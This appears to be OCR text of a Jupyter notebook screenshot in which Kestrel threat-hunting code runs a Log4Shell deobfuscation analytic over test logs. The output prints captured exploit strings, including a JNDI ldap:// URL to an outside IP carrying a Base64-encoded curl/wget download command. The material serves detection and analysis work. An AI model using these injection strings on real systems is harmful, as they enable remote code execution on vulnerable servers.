 讀書
localhost:8889/notebooks/D
UPDATE Read the migration plan to Notebook 7 to learn about the new features and the actions to take if you are using extensions - Please note that updating to Notebook 7 might
break some of your extensions.
Don't show anymore
jupyter 123 Last Checkpoint: 20 分鐘前 (unsaved changes)
Logout
File Edit View Insert Cell Kernel Help
Not Trusted
Kestrel
Run
Code
In [1]: logs = GET artifact FROM https://raw.githubusercontent.com/opencybersecurityalliance/kestrel-analytics/release/testd
WHERE [artifact:payload_bin MATCHES '.*']
Block Executed in 1 seconds
VARIABLE TYPE #(ENTITIES) #(RECORDS) artifact* ipv4-addr* mac-addr* network-traffic* x-ibm-finding* x-oca-event* x-qradar*
logs artifact 10 10 0 23 10 10 10 10 10
*Number of related records cached.
In [2]: APPLY python://log4shell-deobfuscation-and-detection ON logs
In [4]: susp = GET artifact FROM logs WHERE [artifact:exploit LIKE '%']
DISP susp ATTR exploit
ldap://167.99
ldap://195.54.160.149:12344/Basic/Command/Base64/KGN1cmwgLXMgMTk1LjU0LjE2MC4xNDk6NTg3NC81Mi41NC4yMzcuNjQ6ODB8fHdnZXQgLXEgLU8tIDE5NS41NC4xNjAu
Block Executed in 1 seconds
VARIABLE TYPE #(ENTITIES) #(RECORDS) artifact* ipv4-addr* mac-addr* network-traffic* x-ibm-finding* x-oca-event* x-qradar*
susp artifact 10 10 0 0 0 0 0 0 0
*Number of related records cached.